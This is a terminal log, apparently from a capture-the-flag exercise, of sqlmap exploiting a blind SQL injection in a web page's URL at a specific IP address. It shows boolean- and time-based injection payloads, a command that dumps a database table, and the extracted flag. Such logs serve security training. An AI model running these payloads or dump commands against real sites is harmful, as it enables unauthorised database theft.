 ---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://47.103.94.191:8001/front/articles-1 AND 1266=1266.html
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://47.103.94.191:8001/front/articles-1 AND (SELECT 9273 FROM (SELECT(SLEEP(5)))rUfq).html
---
[19:50:01] [INFO] the back-end DBMS is MySQL
sqlmap -u "http://47.103.94.191:8001/front/articles-1*.html" --batch -D "news" -T "flag_is_here" -C "" --dump
web server operating system: Linux CentOS 6
web application technology: Apache 2.2.15, PHP, PHP 5.3.3
back-end DBMS: MySQL >= 5.0.12
[19:50:01] [INFO] fetching entries of column(s) 'fid,flag_number' for table 'flag_is_here' in database 'news'
[19:50:01] [INFO] fetching number of column(s) 'fid,flag_number' entries for table 'flag_is_here' in database 'news'
[19:50:01] [INFO] resumed: 1
[19:50:01] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:50:01] [INFO] retrieved:
[19:50:02] [WARNING] reflective value(s) found and filtering out
1
[19:50:03] [INFO] retrieved: flag{c681ed59dd48ac30bfe913a4c73b2aaa}
Database: news
Table: flag_is_here
[1 entry]
+-----+----------------------------------------+
| fid | flag_number                            |
+-----+----------------------------------------+
| 1   | flag{c681ed59dd48ac30bfe913a4c73b2aaa} |
+-----+----------------------------------------+
[19:50:43] [INFO] table 'news.flag_is_here' dumped to CSV file '/home/kali/.local/share/sqlmap/output/47.103.94.191/dump/news/flag_is_here.csv'
[19:50:43] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/47.103.94.191'
[*] ending @ 19:50:43 /2022-05-08/
kali@kali:~/Test$
命令输入 历史 选项